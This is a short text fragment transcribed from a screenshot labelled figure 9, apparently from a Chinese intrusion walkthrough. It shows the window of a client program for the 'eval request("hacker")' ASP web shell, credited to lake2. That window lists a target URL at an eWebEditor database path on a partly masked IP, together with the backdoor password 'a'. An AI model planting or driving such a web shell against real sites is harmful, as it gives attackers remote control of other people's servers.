 后退 搜索 收藏夹
eval后门执行程序
The URL: http://  .77.84/eWebEditor/mdb/mdb.asp Password: a
Function:
Send
About Me
This program is a 'eval request("hacker")' code client , Create by lake2 .
完毕 我的电脑
图 9